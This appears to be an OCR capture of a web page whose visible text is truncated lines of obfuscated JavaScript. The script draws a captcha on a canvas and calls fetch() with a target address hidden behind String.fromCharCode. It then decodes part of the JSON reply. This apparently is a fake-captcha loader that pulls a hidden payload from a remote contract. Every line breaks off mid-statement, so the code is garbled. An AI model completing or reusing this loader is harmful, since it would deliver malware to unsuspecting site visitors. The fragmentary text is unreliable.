
8 Juna, 2026
Hash sum → 05c1dd2c0887f9e2d3afc
Update date:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin